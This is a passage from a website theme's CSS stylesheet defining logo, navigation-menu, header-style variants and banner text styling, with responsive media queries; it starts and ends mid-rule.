    padding: 9px 15px;
}
.arrow-up-border:before,
.arrow-up:after {
    position: absolute;
    display: inline-block;
    content: '';
}
.arrow-up-border:before {
    top: -7px;
    right: 19px;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #F00;
    border-left: 7px solid transparent;
    border-bottom-color: rgba(0, 0, 0, 0.2);
}
.arrow-up:after {
    top: -6px;
    right: 20px;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #ffffff;
    border-left: 6px solid transparent;
}
.arrow-left:before {
    position: absolute;
    top: -7px;
    left: 9px;
    display: inline-block;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #ccc;
    border-left: 7px solid transparent;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    content: '';
}
.arrow-left:after {
    position: absolute;
    top: -6px;
    left: 10px;
    display: inline-block;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #ffffff;
    border-left: 6px solid transparent;
    content: '';
}
/*=== >language-list () ===*/

.language-bx li {
    display: inline;
    margin: 0 10px;
}
/*---------------------------------------------------------------
16. LOGO ( company identify  symbol )
---------------------------------------------------------------*/
/*=== >logo for header ===*/

.logo-header {
    display: table;
    float: left;
    vertical-align: middle;
    padding: 0;
    font-size: 36px;
    color: #EFBB20;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    width: 240px;
    height: 90px;
    position: relative;
    z-index: 9;
}
.logo-footer {
    display: table;
    vertical-align: middle;
    padding: 0;
    font-size: 36px;
    color: #EFBB20;
    margin-top: 15px;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    width: 240px;
    height: 60px;
}
.logo-header > a,
.logo-footer > a {
    display: table-cell;
    vertical-align: middle;
}
.logo-header.center-block {
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.logo-header img,
.logo-footer img {
    max-width:312px;
    width: auto;
    height: auto;
}
.logo-header span,
.logo-footer span {
    font-size: 20px;
    color: #EFBB20;
    letter-spacing: 20px;
}
/*= When header is sticky =*/

.is-fixed .logo-header,
.is-fixed.header-curve .logo-header {
    height: 70px;
    width: 170px;
}
/*= Set width for mobile  =*/

@media only screen and (max-width: 767px) {
    .logo-header,
    .is-fixed.header-curve .logo-header {
        width: 110px;
    }
    .is-fixed .logo-header a img,
    .is-fixed.header-curve .logo-header a img {
        vertical-align: sub;
    }
}
@media only screen and (max-width: 359px) {
	.logo-header img,
	.logo-footer img {
		max-width:150px;
	}
}
/*---------------------------------------------------------------
17. MAIN BAR ( place logo & main-navigation )
---------------------------------------------------------------*/

.main-bar {
    background: #FFFFFF;
    width: 100%;
    position: relative;
}
.main-bar .container {} .header-curve .logo-header:before,
.header-curve .logo-header:after {
    background-color: #fff;
    content: "";
    position: absolute;
    bottom: 0;
    height: 100%;
    z-index: -1;
}
.header-curve .logo-header:before {
    right: -50px;
    width: 80%;
    -webkit-transform: skew( 30deg);
    -moz-transform: skew( 30deg);
    -o-transform: skew( 30deg);
    -ms-transform: skew( 30deg);
    transform: skew(30deg);
}
.header-curve .logo-header:after {
    right: 10%;
    width: 2000px;
}
.header-curve .logo-header img {} .is-fixed.header-curve .logo-header img {
    margin-top: -0;
}
@media only screen and (max-width: 767px) {
    .header-curve .logo-header:after {
        right: 0;
        left: auto;
    }
}
/*---------------------------------------------------------------
18. NAVIGATIONS
	>mena-menu
	>mobile-menu
	>footer-menu
---------------------------------------------------------------*/
/*== >mena-menu ==*/

.navbar-toggle {
    border: 2px solid #EFBB20;
    margin: 24px 0 24px 15px;
    padding: 12px 10px;
}
.navbar-toggle span {
    background: #666;
}
.is-fixed .navbar-toggle {
    margin: 14px 0;
}
.header-nav {
    position: relative;
    padding: 0;
}
.header-nav .nav {
    float: right;
}
.header-nav .nav i {
    font-size: 9px;
    margin-left: 3px;
    margin-top: -3px;
    vertical-align: middle;
    opacity: 0.7;
}
.header-nav .nav > li {
    margin: 0px;
    font-weight: 500;
    text-transform: uppercase;
    position: relative;
}
.header-nav .nav > li > a {
    border-radius: 0px;
    color: #2964BF;
    font-size: 16px;
	font-weight: bold;
    padding: 35px 16px;
    cursor: pointer;
}
.header-nav .nav > li > a:hover {
    background-color: transparent;
    color: #efbb20;
}
.header-nav .nav > li > a:active,
.header-nav .nav > li > a:focus {
    background-color: transparent;
}
.header-nav .nav > li.active > a,
.header-nav .nav > li.current-menu-item > a {
    background-color: transparent;
    color: #EFBB20;
}
.header-nav .nav > li:hover > a {
    color: #EFBB20;
}
.header-nav .nav > li:hover > .sub-menu,
.header-nav .nav > li:hover > .mega-menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.header-nav .nav > li .sub-menu {
    background-color: #ffffff;
    border: 0px solid #f4f4f4;
    display: block;
    left: 0;
    list-style: none;
    margin: 0px 0 0;
    opacity: 0;
    padding: 0px;
    position: absolute;
    visibility: hidden;
    width: 220px;
    z-index: 10;
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
}
.header-nav .nav > li .sub-menu li {
    border-bottom: 1px solid #f4f4f4;
    position: relative;
}
.header-nav .nav > li .sub-menu li a {
    color: #111111;
    display: block;
    font-size: 14px;
    padding: 10px 20px;
    text-transform: uppercase;
    transition: all 0.15s linear;
}
.header-nav .nav > li .sub-menu li a:hover {
    background-color: #F2F2F2;
    color: #EFBB20;
    text-decoration: none;
}
.header-nav .nav > li .sub-menu li:hover > a {
    color: #EFBB20;
}
.header-nav .nav > li .sub-menu li:last-child {
    border-bottom: 0px;
}
.header-nav .nav > li .sub-menu li .fa {
    color: #363636;
    display: block;
    float: right;
    position: absolute;
    right: 10px;
    top: 12px;
}
.header-nav .nav > li .sub-menu li > .sub-menu {
    left: 220px;
    margin: 0 0 0 20px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.header-nav .nav > li .sub-menu li:hover > .sub-menu {
    left: 220px;
    margin: 0px;
    opacity: 1;
    top: -1px;
    visibility: visible;
}
.header-nav .nav > li .sub-menu li:hover > .sub-menu:before {
    background-color: transparent;
    bottom: 0px;
    content: '';
    display: block;
    height: 100%;
    left: -6px;
    position: absolute;
    top: 0px;
    width: 6px;
}
.header-nav .nav > li.has-mega-menu {
    position: inherit;
}
.header-nav .nav > li .mega-menu {
    background-color: #ffffff;
    border: 1px solid #e9e9e9;
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    display: table;
    left: 0px;
    list-style: none;
    opacity: 0;
    position: absolute;
    right: 0px;
    visibility: hidden;
    width: 100%;
    margin-top: 0px;
}
.header-nav .nav > li .mega-menu > li {
    display: table-cell;
    padding: 10px 0;
    position: relative;
    vertical-align: top;
    width: 25%;
}
.header-nav .nav > li .mega-menu > li:after {
    content: "";
    background-color: rgba(204, 204, 204, 0.4);
    position: absolute;
    right: 0px;
    top: 0px;
    display: block;
    width: 1px;
    height: 100%;
}
.header-nav .nav > li .mega-menu > li:last-child:after {
    display: none;
}
.header-nav .nav > li .mega-menu > li > a {
    color: #555555;
    display: block;
    font-size: 14px;
    padding: 0 20px;
}
.header-nav .nav > li .mega-menu > li ul {
    list-style: none;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}
.header-nav .nav > li .mega-menu > li ul a {
    color: #777777;
    display: block;
    font-size: 14px;
    line-height: 34px;
    text-transform: uppercase;
    padding: 0 20px;
}
.header-nav .nav > li .mega-menu > li ul a:hover {
    color: #EFBB20;
    background-color: #F2F2F2;
}
.header-nav .nav > li.menu-item-has-children:before {
    content: "\f078";
    display: block;
    font-family: "FontAwesome";
    right: 4px;
    position: absolute;
    top: 50%;
    color: #999;
    margin-top: -8px;
    font-size: 8px;
}
@media only screen and (max-width: 991px) {
    header .logo {
        display: block;
        padding: 4px 0;
    }
    .header-nav .nav > li > a {
        padding: ;
    }
    .header-nav .nav i {
        margin-top: 6px;
    }
	.header-nav .nav > li .sub-menu,
	.header-nav .nav > li .mega-menu {
		box-shadow:none;
	}
}
@media only screen and (max-width: 991px) {
    /* responsive strat when media screen [991px] css START*/
    
    .navbar-header {
        float: none;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-collapse.collapse.in {
        /* NEW */
        
        display: block!important;
    }
    /* responsive strat when medai screen [991px] css END*/
    
    .header-nav {
        clear: both;
        margin: 0 -15px;
        border-bottom: 1px solid #E9E9E9;
    }
    .header-nav .nav {
        float: none;
        margin: 0;
        background: #fff;
    }
    .header-nav .nav li {
        float: none;
    }
    .header-nav .nav > li .sub-menu > li,
    .header-nav .nav > li .mega-menu > li {
        float: none;
        display: block;
        width: auto;
    }
    .header-nav .nav > li > a {
        padding: 12px 15px;
        border-top: 1px solid #E9E9E9;
    }
    .header-nav .nav i {
        float: right;
    }
    .header-nav .nav > li > a:hover,
    .header-nav .nav > li > a:active,
    .header-nav .nav > li > a:focus {
        background-color: #f0f0f0;
        text-decoration: none;
    }
    .header-nav .nav > li .mega-menu > li:after {
        display: none;
    }
    .header-nav .nav > li ul,
    .header-nav .nav > li .sub-menu,
    .header-nav .nav > li .mega-menu {
        display: none;
        position: static;
        visibility: visible;
        width: auto;
        background: #f9f9f9;
    }
    .header-nav .nav > li ul.mega-menu ul {
        display: none;
    }
    .header-nav .nav > li:hover > ul,
    .header-nav .nav > li:hover .sub-menu,
    .header-nav .nav > li:hover .mega-menu,
    .header-nav .nav > li .sub-menu li > .sub-menu {
        opacity: 1;
        visibility: visible;
        display: block;
        margin: 0;
    }
    .header-nav .nav > li ul.mega-menu li:hover ul {
        display: block;
    }
}
/*= nav dark version =*/

.nav-dark.header-nav .nav > li .sub-menu,
.nav-dark.header-nav .nav > li .mega-menu {
    background-color: #333333;
    border: 0px solid rgba(0, 0, 0, 0.2);
}
.nav-dark.header-nav .nav > li .sub-menu li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.nav-dark.header-nav .nav > li .sub-menu li a,
.nav-dark.header-nav .nav > li .mega-menu > li ul a,
.nav-dark.header-nav .nav > li .mega-menu > li > a {
    color: #CCCCCC;
}
.nav-dark.header-nav .nav > li .sub-menu li a:hover {
    background-color: #282828;
}
.nav-dark.header-nav .nav > li .mega-menu > li ul a:hover {
    background-color: #282828;
    color: #EFBB20;
}
.header-nav .nav > li .mega-menu li ul {
    width: 100%;
    display: block;
}
.nav-dark.header-nav .nav > li .mega-menu > li:after {
    background-color: rgba(0, 0, 0, 0.2);
}
@media only screen and (max-width: 991px) {
    .nav-dark.header-nav {
        border-bottom: 1px solid rgba(0, 0, 0, 0.8);
    }
    .nav-dark.header-nav .nav {
        background-color: #333333;
    }
	.nav-dark.header-nav .nav > li > a {
        border-top: 1px solid rgba(0, 0, 0, 0.2);
		color:#c5c5c5;
    }
    [class*="bg-"] .nav-dark.header-nav .nav > li > a {
        color: #999;
    }
    [class*="bg-"] .nav-dark.header-nav .nav > li.active > a,
    [class*="bg-"] .nav-dark.header-nav .nav > li:hover > a {
        color: #EFBB20;
    }
    .nav-dark.header-nav .nav > li:hover > a,
    .nav-dark.header-nav .nav > li:active > a,
    .nav-dark.header-nav .nav > li:focus > a {
        background-color: #2a2a2a;
    }
    .nav-dark.header-nav .nav > li ul,
    .nav-dark.header-nav .nav > li .sub-menu,
    .nav-dark.header-nav .nav > li .mega-menu {
        background-color: #2A2A2A;
    }
}
/*= when header is sticky =*/

.sticky-no .main-bar {
    position: static !important;
}
/*= when header is sticky =*/

.is-fixed .main-bar {
    position: fixed;
    top: 0;
    left: 0;
}
.is-fixed .header-nav .nav > li > a {
    padding: 25px 12px;
}
.is-fixed .extra-nav {
    padding: 15px 0;
}
@media only screen and (max-width: 991px) {
    .is-fixed .header-nav .nav > li > a {
        padding: 12px 15px;
    }
}
@media only screen and (max-width: 767px) {
    .is-fixed .header-nav .nav {
        overflow: auto;
        height: 225px;
    }
    .is-fixed .header-nav .nav > li > a {
        padding: 12px 15px;
    }
    .is-fixed#header-part .navbar-toggle {
        margin: 15px 0;
    }
}
/*= header full width =*/

#header-part.full-width .top-bar .container,
#header-part.full-width .main-bar .container {
    width: auto;
}
/*= Header style designs strat =*/
/*header with bg primary color 1 */

[class*="bg-"] .header-nav .nav > li > a {
    color: #fff;
}
[class*="bg-"] .header-nav .nav > li.active > a,
[class*="bg-"] .header-nav .nav > li.current-menu-item > a {
    color: #2D3239;
}
[class*="bg-"] .header-nav .nav > li > a:hover,
[class*="bg-"] .header-nav .nav > li:hover > a {
    color: #2D3239;
}
[class*="bg-"] .navbar-toggle {
    border-color: #fff;
}
[class*="bg-"] .navbar-toggle span {
    background-color: #2D3239;
}
@media only screen and (max-width: 991px) {
    [class*="bg-"] .header-nav .nav > li > a {
        color: #555;
    }
}
/*header style 1 (default) */
/*header style 2 (center content) */

.w3-bnr-inr.w3-bnr-inr-lg {
    height: 800px;
}
.w3-bnr-inr.w3-bnr-inr-md {
    height: 600px;
}
.w3-bnr-inr.w3-bnr-inr-sm {
    height: 400px;
}
.header-style-1.dark .top-bar {
    background-color: #333333;
}
.header-style-1 .top-bar .fa {
    border: 1px solid rgba(255, 255, 255, 0.05);
    font-size: 15px;
    height: 35px;
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    width: 35px;
    color: #ABABAB;
}
.header-style-1 .is-fixed .extra-nav {
    padding: 15px 0 0;
}
.header-style-1 .top-bar .w3-topbar-left {
    padding: 0 0;
}

/* Responsive CSS */
/* Tablate [767px] Responsive CSS */
@media only screen and (max-width: 1280px) {
	.header-style-1 .extra-nav{
		display:none
	}
	.header-nav .nav > li > a{
		padding-left: 10px;
		padding-right: 10px;
	}
}

@media only screen and (max-width: 767px) {
    .header-style-1 .top-bar .w3-topbar-right {
        display: none;
    }
    .header-style-1 .extra-nav {
        display: none;
    }
	.header-style-1 .logo-header, 
	.header-style-1 .is-fixed.header-curve .logo-header{
		width: 150px;
	}
	.header-nav .nav > li > a{
		padding-left: 15px;
		padding-right: 15px;
	}
	
}
@media only screen and (max-width: 767px) {
	
}
/* Tablate [767px] Responsive CSS */
/* Responsive CSS */
/* ================== Header Style 1 ================== */
/* ================== Header Style 2 ================== */

.header-style-2 .fa-chevron-down {
    display: none;
}
.header-style-2 .top-btn a {
    background: #f0ba22;
    border: 10px solid #2d313a;
    width: 65px;
    height: 65px;
    display: block;
    margin: 0px auto;
    color: #fff;
    text-align: center;
    line-height: 45px;
    font-size: 20px;
    transform: rotate(45deg);
    margin: -62px auto 0;
}
.header-style-2 .social-line li a {
    color: #ababab;
    border: 1px solid #454545;
    border-width: 0 1px;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
	font-size: 14px;
}
.header-style-2 .top-bar {
    border-bottom: 1px solid #363b64;
    padding: 0;
    background-color: #363b64;
}
/* header style dark 1 */

.header-style-2.dark .main-bar {
    background-color: #363b64;
}
.header-style-2.dark .top-bar {
    background-color: #282828;
    border-color: #424242;
}
.header-style-2.dark .social-line li a {
    border-color: #424242;
}

.header-style-2.dark .header-nav .nav > li > a{
	color:#b5b5b5;
}
.header-style-2.dark .header-nav .nav > li.active > a,
.header-style-2.dark .header-nav .nav > li:hover > a{
	color:#8A7BD1;
}

/* header style dark 1 End */
/* Responsive CSS */
/* Tablate [991] Responsive CSS */


@media only screen and (max-width: 991px) {
    .header-style-2 .w3-topbar-left,
    .header-style-2 .w3-topbar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-style-2 .w3-topbar-left li a span {
        display: none;
    }
    .header-style-2 .fa-chevron-down {
        display: block;
    }
}
@media only screen and (max-width: 767px) {
	.header-style-2 .logo-header, 
	.header-style-2 .is-fixed.header-curve .logo-header{
		width: 160px;
	}
	.header-style-2 .navbar-toggle{
		margin-left:5px;
	}
}
/* Tablate [991] Responsive CSS End */
/* Responsive CSS End */
/* ================== Header Style 2 End ================== */
/* ================== Header Style 3 ================== */

.header-style-3 .main-bar {
    background-color: #F5F5F5;
    height: 45px;
    border-bottom: 1px solid #e3e3e3;
}
.header-style-3 .main-bar .container {} .header-style-3 .w3-topbar-left,
.header-style-3 .w3-topbar-right {
    padding-left: 0;
    padding-right: 0;
}
.header-style-3 .slide-up {
    position: absolute;
    width: 100%;
}
.header-style-3 .logo-header {
    height: 85px;
}
.header-style-3 .header-nav .nav > li > a {
    padding: 32px 15px;
}
.header-style-3 .top-bar {
    padding: 0;
}
.header-style-3 .header-curve .logo-header::after {
    right: 15px;
    width: 100%;
}
/* Dark */

.header-style-3.dark .top-bar,
.header-style-3.dark .main-bar {
    background-color: #333333;
}
.header-style-3.dark .social-line li a {
    border-color: #2f2f2f;
}
.header-style-3.dark .main-bar {
    border-bottom: 0;
}
/* Dark End */
/* is Fixed */

.header-style-3 .is-fixed.header-curve .logo-header {
    height: 85px;
}
/* Top Bar */

.header-style-3 .fa-chevron-down {
    display: none;
}
.header-style-3 .social-line li a {
    color: #ababab;
    border: 1px solid;
    border-color: #e3e3e3;
    border-width: 0 1px;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
}
.header-style-3 .top-bar {
    border-bottom: 0px;
    background-color: #F5F5F5;
}
/* Top Bar End */
/* Responsive CSS */
/* Tablate [991] Responsive CSS */

@media only screen and (max-width: 991px) {
    .header-style-3 .header-nav .nav > li > a {
        padding: 12px 15px;
    }
    .header-style-3 .w3-topbar-left,
    .header-style-3 .w3-topbar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-style-3 .w3-topbar-left li a span {
        display: none;
    }
    .header-style-3 .fa-chevron-down {
        display: block;
    }
    .header-style-3 .header-curve .logo-header {
        height: 90px;
    }
    .header-style-3 .is-fixed.header-curve .logo-header {
        height: 70px;
    }
}
@media only screen and (max-width: 767px) {
	.header-style-3 .logo-header, 
	.header-style-3 .is-fixed.header-curve .logo-header{
		width: 150px;
	}
}
/* Tablate [991] Responsive CSS End */
/* Responsive CSS End */
/* ================== Header Style 3 End ================== */
/* ================== Header Style 4 ================== */

.header-style-4 {
    margin-bottom: 0px;
}
.header-style-4 .slide-up {
    position: absolute;
    width: 100%;
}
.header-style-4 .header-nav.navbar-collapse ul {
    float: left;
}
.header-style-4 .mostion {
    display: none;
}
.header-style-4 .main-bar {
    background: #fff;
}
.header-style-4 .header-nav .nav > li > a {
    padding: 25px 15px;
}
.header-style-4 .extra-nav {
    padding: 15px 0;
}
.header-style-4 .top-bar {
    padding: 0;
}
/* Dark */

.header-style-4.dark .main-bar {
    background: #333333;
}
.header-style-4.dark .top-bar {
    border-bottom: 1px solid #333333;
    background-color: #282828;
}
.header-style-4.dark .social-line li a {
    border-color: #333333;
}
.header-style-4.dark .contact-info span{
	color:#bfbfbf;
}
/* Dark End */
/* Contact-Info Boxed */

.contact-info {
    margin: 0;
    padding: 15px 0;
}
.contact-info li {
    list-style: none;
    width: 25%;
    float: left;
    padding: 11px 0;
}
.contact-info li:last-child {
    padding: 0;
}
.contact-info h6 {
    font-size: 16px;
    margin: 0 0 5px 0;
}
.contact-info li i {
    margin-right: 5px;
    font-size: 18px;
}
.social-line li {
    display: inline-block;
    float: left;
    margin-left: -1px;
}
/* Contact-Info Boxed End */
/* Top Bar */

.header-style-4 .fa-chevron-down {
    display: none;
}
.header-style-4 .social-line li a {
    color: #ababab;
    border: 1px solid;
    border-color: #e3e3e3;
    border-width: 0 1px;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
}
.header-style-4 .top-bar {
    border-bottom: 1px solid #e3e3e3;
    background-color: #F5F5F5;
}
.nav-block {
    background-color: #ffffff;
    box-shadow: 0 0 5px 0 #a0a0a0;
    margin-bottom: 0;
    position: relative;
}
/* Header Boxed */

.boxed .header-style-4 .top-bar .container {
    padding-left: 15px;
    padding-right: 15px;
}
.boxed .header-style-4 .container.header-contant-block {
    padding-left: 15px;
    padding-right: 15px;
}
.boxed .header-style-4 .nav-block {
    border-radius: 0px;
}
/* Header Boxed End */
/* Header is-fixed */

.header-style-4 .is-fixed .header-contant-block {
    display: none;
}
.header-style-4 .is-fixed .main-bar {
    background: #fff;
}
.header-style-4 .is-fixed .nav-block {
    border-radius: 0px;
    box-shadow: none;
    position: unset;
}

/* Header is-fixed End*/
/* Dark Header  */
/* Dark Header End */
/* Responsive CSS */
/* Tablate [991] Responsive CSS */

	
@media only screen and (max-width: 1280px) {
	.contact-info h6{
		font-size: 14px;
	}
	.contact-info span{
		font-size:12px;
	}
	.contact-info .site-button h5 {
		font-size:14px;
	} 
}
@media only screen and (max-width: 991px) {
    .header-style-4 .header-contant-block {
        display: none;
    }
    .header-style-4 {
        margin-bottom: 0px;
    }
    .header-style-4 .nav-block {
        box-shadow: none;
    }
    .header-style-4 .header-nav.navbar-collapse ul {
        float: none;
    }
    .header-style-4 .mostion {
        display: table;
    }
    .header-style-4 .top-bar .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .header-style-4 .header-nav .nav > li > a {
        padding: 12px 15px;
    }
    .header-style-4 .extra-nav {
        clear: none;
        padding: 25px 0;
        width: auto;
    }
    .header-style-4 .is-fixed .extra-nav {
        padding: 15px 0;
    }
    .header-style-4 .w3-topbar-left,
    .header-style-4 .w3-topbar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-style-4 .w3-topbar-left li a span {
        display: none;
    }
    .header-style-4 .fa-chevron-down {
        display: block;
    }
}
/* Tablate [991] Responsive CSS End */
/* Mobile [767] Responsive CSS */

@media only screen and (max-width: 767px) {
    .header-style-4 .slide-up {
        position: unset;
    }
	.header-style-4 .logo-header, 
	.header-style-4 .is-fixed.header-curve .logo-header{
		width: 160px;
	}
	.header-style-4 .navbar-toggle{
		margin-left:5px;
	}
	
}
/* Mobile [767] Responsive CSS End */
/* Responsive CSS End */
/* ================== Header Style 4 End ================== */
/*header style 5 (header black overlay) */
/* ================== Header Style 5 ================== */

.header-style-5 .top-bar {
    background-color: rgba(255, 255, 255, 0);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 0;
}
.header-style-5 .social-line li a {
    color: #fff;
    border: 1px solid;
    border-color: rgba(255, 255, 255, 0.2);
    border-width: 0 1px;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
}
.header-style-5 .main-bar {
    background: rgba(0, 0, 0, 0);
    position: absolute;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.header-style-5 .header-nav .nav > li > a {
    color: #fff;
}
.header-style-5 .navbar-toggle span {
    background: #FFF;
}
.header-style-5.dark .main-bar {
    background: rgba(0, 0, 0, 0.5);
}
/*header 5 fixed*/

.header-style-5 .is-fixed .social-line li a {
    color: #ababab;
}
.header-style-5 .is-fixed .top-bar,
.header-style-5 .is-fixed .social-line li a {
    border-color: #e3e3e3;
}
.header-style-5 .is-fixed .main-bar {
    position: fixed;
    background: #fff;
}
.header-style-5 .is-fixed .navbar-toggle span {
    background: #666;
}
.header-style-5 .is-fixed .header-nav .nav > li > a {
    color: inherit;
}
.header-style-5 .is-fixed .navbar-toggle span {
    background: #666 !important;
}
.header-style-5 .fa-chevron-down {
    display: none;
}
/*header 5 fixed End */
/* Responsive CSS */
/* Tablate [1024] Responsive CSS */

@media only screen and (max-width: 1024px) {
    .header-style-5 .fa-chevron-down {
        display: none;
    }
}
/* Tablate [1024] Responsive CSS End */
/* Tablate [991] Responsive CSS */

@media only screen and (max-width: 991px) {
    .header-style-5 .fa-chevron-down {
        display: block;
    }
}
/* Tablate [991] Responsive CSS End */
/* Mobile [767] Responsive CSS */

@media only screen and (max-width: 767px) {
    .header-style-5 .header-nav .nav > li > a {
        color: #555555;
    }
	.header-style-5 .logo-header, 
	.header-style-5 .is-fixed.header-curve .logo-header{
		width: 160px;
	}
}
/* Mobile [767] Responsive CSS End */
/* Responsive CSS End */
/* Responsive CSS */
/* Tablate [991] Responsive CSS */

@media only screen and (max-width: 991px) {
    .header-style-5 .w3-topbar-left,
    .header-style-5 .w3-topbar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-style-5 .w3-topbar-left li a span {
        display: none;
    }
    .header-style-5 .fa-chevron-down {
        display: block;
    }
}
/* Tablate [991] Responsive CSS End */
/* Responsive CSS End */
/* ================== Header Style 5 End ================== */
/* ================== Header Style 6 ================== */

.header-style-6 .logo-header {
    margin-top: -20px;
}
.top-bar-curve {
    position: relative;
    z-index: 2;
    min-height: 40px;
}
.top-bar-curve:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 1500px;
    height: 100%;
    content: "";
    z-index: -1;
    transform: skewX(35deg);
    -moz-transform: skewX(35deg);
    -webkit-transform: skewX(35deg);
    -o-transform: skewX(35deg);
    -ms-transform: skewX(35deg);
    transform: skewX(35deg);
}
.header-style-6 .fa-chevron-down {
    display: none;
}
.header-style-6 .header-nav .nav > li > a {
    text-transform: none;
    font-weight: 600;
    position: relative;
}
.header-style-6 .header-nav .nav > li.active:after,
.header-style-6 .header-nav .nav > li:hover > a:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    height: 2px;
    width: 100%;
}
.header-style-6 .header-nav .nav > li.active:before,
.header-style-6 .header-nav .nav > li:hover > a:before {
    border-bottom: 8px solid;
    border-left: 8px solid rgba(0, 0, 0, 0);
    border-right: 8px solid rgba(0, 0, 0, 0);
    bottom: 0;
    content: "";
    left: 50%;
    margin-left: -5px;
    position: absolute;
}
/* header fix */

.header-style-6 .is-fixed .logo-header {
    margin-top: 0px;
}
.header-style-6 .is-fixed .w3-quik-search .form-control{
	height: 70px;
}
/* top bar */

.header-style-6.dark .top-bar {
    background-color: #2E1E13;
}
.header-style-6 .top-bar li {
    color: #fff;
}
.header-style-6 .top-bar .fa {
    font-size: 15px;
    height: 35px;
    padding: 10px 5px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    color: #ABABAB;
    margin: 0;
    color: #fff;
}
.header-style-6 .top-bar {
    border-top: 4px solid;
    padding: 0;
}
.header-style-6 .top-bar .w3-topbar-right,
.header-style-6 .top-bar .w3-topbar-left {
    padding: 0;
}
/* Responsive CSS */
/* Tablate [1200] Responsive CSS */

@media only screen and (max-width: 1200px) {
    .header-style-6 .logo-header {
        width: 200px;
    }
}
/* Tablate [1200] Responsive CSS End*/
/* Tablate [991] Responsive CSS */

@media only screen and (max-width: 991px) {
    .header-style-6 .navbar-toggle {
        margin: 25px 0 15px 5px;
        padding: 11px 10px;
    }
    .header-style-6 .is-fixed .navbar-toggle {
        margin: 15px 0 15px 5px;
    }
    .top-bar-curve:after {
        left: -25%;
    }
    .header-style-6 .logo-header {
        margin-top: 0;
    }
    .header-style-6 .header-nav .nav > li.active:before,
    .header-style-6 .header-nav .nav > li:hover > a:before,
    .header-style-6 .header-nav .nav > li.active:after,
    .header-style-6 .header-nav .nav > li:hover > a:after {
        display: none;
    }
    .header-style-6 .fa-chevron-down {
        display: block;
    }
}
/* Tablate [991] Responsive CSS End*/
/* Tablate [767] Responsive CSS */

@media only screen and (max-width: 767px) {
    .header-style-6 .top-bar {
        border-top: 0;
    }
    .header-style-6 .top-bar .w3-topbar-left li:last-child {
        display: none;
    }
}
/* Tablate [767] Responsive CSS End*/
/* Tablate [480] Responsive CSS */

@media only screen and (max-width: 480px) {
    .header-style-6 .extra-nav {
        clear: none;
        width: auto;
    }
    .header-style-6 .sign-in {
        display: none;
    }
    .top-bar-curve {
        padding: 2px 10px;
    }
}
/* Tablate [320] Responsive CSS*/

@media only screen and (max-width: 320px) {
    .header-style-6 .logo-header {
        width: 150px;
    }
    .header-style-6 .top-bar .fa {
        width: 25px;
    }
}
/* Tablate [320] Responsive CSS \*/
/* Responsive CSS End */
/* ================== Header Style 6 End ================== */
/*---------------------------------------------------------------
19. BANNER
---------------------------------------------------------------*/

.w3-banner-row,
.w3-banner-outer {
    position: relative;
}
.w3-bnr-pic {
    width: 100%;
    overflow: hidden;
}
.w3-bnr-pic img {
    width: 100%;
    height: auto;
    display: block;
}
.w3-bnr-text {
    position: absolute;
    left: 0;
    top: 35%;
    width: 100%;
    margin: 0;
    font-family: Raleway;
    color: #FFFFFF;
    font-family: "Raleway";
}
.w3-bnr-text-has {
    max-width: 600px;
}
.w3-bnr-text strong,
.w3-bnr-text span {
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -webkit-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3)
}
.w3-bnr-text strong {
    display: block;
    font-size: 60px;
    font-weight: 700;
    line-height: 70px;
    margin: 0 0 25px;
    color: #FFFFFF;
}
.w3-bnr-text span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    display: block;
    margin-bottom: 30px;
}
.w3-bnr-text .btn {
    margin-right: 30px;
}
@media only screen and (max-width: 1200px) {
    .w3-bnr-text strong {
        font-size: 60px;
        line-height: 60px;
        margin: 0 0 15px;
    }
    .w3-bnr-text span {
        font-size: 20px;
        line-height: 24px;
    }
}
@media only screen and (max-width: 991px) {
    .w3-bnr-text strong {
        font-size: 50px;
        line-height: 50px;
        margin: 0 0 10px;
    }
}
@media only screen and (max-width: 767px) {
    .w3-bnr-text strong {
        font-size: 40px;
        line-height: 40px;
        margin: 0 0 0;
    }
}
@media only screen and (max-width: 680px) {
    .w3-bnr-text strong {
        font-size: 30px;
        line-height: 30px;
        margin: 0 0 0;
    }
    .w3-bnr-text span {
        font-size: 14px;
        line-height: 18px;
    }
}
@media only screen and (max-width: 480px) {
    .w3-bnr-text strong {
        font-size: 20px;
